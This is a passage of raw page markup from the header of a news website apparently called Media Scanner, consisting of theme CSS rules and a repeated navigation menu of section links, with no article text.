                }.tdi_55_15e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_15e .tdb-menu > li > a,
                .tdi_55_15e .td-subcat-more,
                .tdi_55_15e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_15e .tdb-normal-menu ul ul{
                    margin-top: -16px;
                }.tdi_55_15e .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_55_15e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_15e .tdb-menu .tdb-normal-menu ul,
                .tdi_55_15e .td-pulldown-filter-list{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_55_15e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_15e .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_55_15e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_15e .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_55_15e .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_15e .tdb-menu > li > a,
                .tdi_55_15e .td-subcat-more,
                .tdi_55_15e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_15e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_15e .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_15e .tdb-menu > li > a,
                .tdi_55_15e .td-subcat-more{
                    padding: 0 8px;
                }.tdi_55_15e .tdb-menu > li > a,
                .tdi_55_15e .td-subcat-more,
                .tdi_55_15e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_15e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_15e .td-pulldown-filter-list li a{
                    padding: 7px 21px;
                
                    font-family:Oxygen !important;font-size:10px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_55_15e .tdb-menu > li.current-menu-item > a,
				.tdi_55_15e .tdb-menu > li.current-menu-ancestor > a,
				.tdi_55_15e .tdb-menu > li.current-category-ancestor > a,
				.tdi_55_15e .tdb-menu > li:hover > a,
				.tdi_55_15e .tdb-menu > li.tdb-hover > a,
				.tdi_55_15e .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #162eb7;
				}.tdi_55_15e .tdb-menu > li > a:after,
				.tdi_55_15e .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_55_15e .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_55_15e .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_55_15e .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_55_15e .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_55_15e .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_55_15e .td-pulldown-filter-list li:hover a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}
</style><div id=tdi_55_15e class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://mediascanner.in"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://mediascanner.in/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://mediascanner.in/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://mediascanner.in/category/religion/"><div class="tdb-menu-item-text">Religion</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://mediascanner.in/category/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://mediascanner.in/category/society/"><div class="tdb-menu-item-text">Society</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://mediascanner.in/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56"><a href="https://mediascanner.in/category/corona-virus/"><div class="tdb-menu-item-text">CoronaVirus</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1013"><a href="https://mediascanner.in/category/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://mediascanner.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://mediascanner.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_58_115" class="tdc-zone"><div class="tdc_zone tdi_59_55e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_59_55e{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_59_55e{
position:relative;
}

</style>
<div class="tdi_58_115_rand_style td-element-style" ><style>
.tdi_58_115_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_60_1e6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61_215  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_61_215{
                    min-height: 0;
                }.tdi_61_215:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }@media (min-width: 768px) {
	                .tdi_61_215 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61_215 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61_215{
position:relative;
}

.tdi_61_215 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_60_1e6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_60_1e6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_63_16e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63_16e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_65_e11  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_e11{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_67_7e6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_7e6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_44e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_44e" >
<style>

/* inline tdc_css att */

.tdi_68_44e{
margin-top:-2px !important;
margin-right:10px !important;
padding-top:2px !important;
padding-right:8px !important;
padding-bottom:2px !important;
padding-left:8px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_44e{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_44e{
                    display: inline-block;
                }.tdi_68_44e .tdb-logo-a,
                .tdi_68_44e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_68_44e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_44e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_44e .tdb-logo-img{
                    max-width: 30px;
                }.tdi_68_44e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_68_44e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: rgba(255,255,255,0.5);
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_68_44e .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_68_44e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_44e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_68_44e .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_44e .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_44e .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style>
<div class="tdi_68_44e_rand_style td-element-style"><style>
.tdi_68_44e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/favicon-1.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_16e tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_16e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_69_16e{
                    display: inline-block;
                }.tdi_69_16e .td_block_inner{
                    text-align: center;
                }.tdi_69_16e .tdb-menu > li .tdb-menu-sep,
                .tdi_69_16e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_69_16e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_16e .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_69_16e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_16e .tdb-menu > li > a,
                .tdi_69_16e .td-subcat-more{
                    color: #ffffff;
                }.tdi_69_16e .tdb-menu > li > a,
                .tdi_69_16e .td-subcat-more,
                .tdi_69_16e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_16e .tdb-normal-menu ul ul{
                    margin-top: -16px;
                }.tdi_69_16e .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_69_16e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_69_16e .tdb-menu .tdb-normal-menu ul,
                .tdi_69_16e .td-pulldown-filter-list{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_69_16e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_16e .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_69_16e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_16e .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_69_16e .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_16e .tdb-menu > li > a,
                .tdi_69_16e .td-subcat-more,
                .tdi_69_16e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_16e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_16e .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_16e .tdb-menu > li > a,
                .tdi_69_16e .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_16e .tdb-menu > li > a,
                .tdi_69_16e .td-subcat-more,
                .tdi_69_16e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_16e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_16e .td-pulldown-filter-list li a{
                    padding: 7px 21px;
                
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_69_16e .tdb-menu > li.current-menu-item > a,
				.tdi_69_16e .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_16e .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_16e .tdb-menu > li:hover > a,
				.tdi_69_16e .tdb-menu > li.tdb-hover > a,
				.tdi_69_16e .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5070e5;
				}.tdi_69_16e .tdb-menu > li > a:after,
				.tdi_69_16e .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_16e .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_16e .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_16e .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_16e .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_16e .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_16e .td-pulldown-filter-list li:hover a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}
</style><div id=tdi_69_16e class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://mediascanner.in"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://mediascanner.in/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://mediascanner.in/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://mediascanner.in/category/religion/"><div class="tdb-menu-item-text">Religion</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://mediascanner.in/category/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://mediascanner.in/category/society/"><div class="tdb-menu-item-text">Society</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://mediascanner.in/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56"><a href="https://mediascanner.in/category/corona-virus/"><div class="tdb-menu-item-text">CoronaVirus</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1013"><a href="https://mediascanner.in/category/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://mediascanner.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://mediascanner.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_72_e3c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72_e3c" >
<style>
/* custom css */
.tdi_72_e3c .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_72_e3c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_72_e3c .tdb-search-txt{
                    top: 0px;
                }.tdi_72_e3c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_72_e3c .tdb-search-form{
                    border-width: 0px;
                }.tdi_72_e3c .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_72_e3c .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_72_e3c .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_72_e3c .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_72_e3c .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_72_e3c .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_72_e3c .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_72_e3c .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_72_e3c .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_72_e3c .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_72_e3c .result-msg,
                .tdi_72_e3c .result-msg a{
                    color: #162eb7;
                }.tdi_72_e3c .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_72_e3c .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_72_e3c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_72_e3c .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_72_e3c .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_72_e3c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_72_e3c .entry-thumb{
					background-position: center 50%;
				}.tdi_72_e3c .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_72_e3c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_72_e3c .td-image-container,
				.ie11 .tdi_72_e3c .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_72_e3c .td-module-meta-info,
				.ie11 .tdi_72_e3c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_72_e3c .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_72_e3c .td-post-vid-time{
					display: block;
				}.tdi_72_e3c .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_72_e3c .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_e3c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_e3c .td-post-category{
					display: none;
				}.tdi_72_e3c .td-read-more{
					display: none;
				}.tdi_72_e3c .td-post-author-name{
					display: none;
				}.tdi_72_e3c .entry-review-stars{
					display: none;
				}.tdi_72_e3c .td-icon-star,
                .tdi_72_e3c .td-icon-star-empty,
                .tdi_72_e3c .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_e3c .td-module-comments{
					display: none;
				}.tdi_72_e3c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_72_e3c .td_module_wrap:hover .td-module-title a,
				.tdi_72_e3c .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_e3c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_e3c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_e3c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_e3c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_72_e3c .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_72_e3c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_e3c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_e3c .td-module-container:before{
					bottom: -10px;
				}.tdi_72_e3c .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_e3c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_e3c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_e3c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_e3c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mediascanner.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_73_759" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_56e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_56e{
                    min-height: 0;
                }.tdi_74_56e:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }@media (min-width: 768px) {
	                .tdi_74_56e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74_56e .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_74_56e{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_74_56e .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_76_ede  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76_ede{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_77_495 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77_495" >
<style>

/* inline tdc_css att */

.tdi_77_495{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_77_495 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77_495 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_495 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_495 .td-image-container,
				.ie11 .tdi_77_495 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77_495 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_77_495 .td-module-meta-info,
				.ie11 .tdi_77_495 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_495 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_77_495 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_495 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77_495 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77_495 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77_495 .td-post-vid-time{
					display: block;
				}.tdi_77_495 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_77_495 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_495 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77_495 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77_495 .td-read-more{
					display: none;
				}.tdi_77_495 .td-post-author-name{
					display: none;
				}.tdi_77_495 .td-post-date,
				.tdi_77_495 .td-post-author-name span{
					display: inline-block;
				}.tdi_77_495 .entry-review-stars{
					display: inline-block;
				}.tdi_77_495 .td-icon-star,
                .tdi_77_495 .td-icon-star-empty,
                .tdi_77_495 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_495 .td-module-comments{
					display: none;
				}.tdi_77_495 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
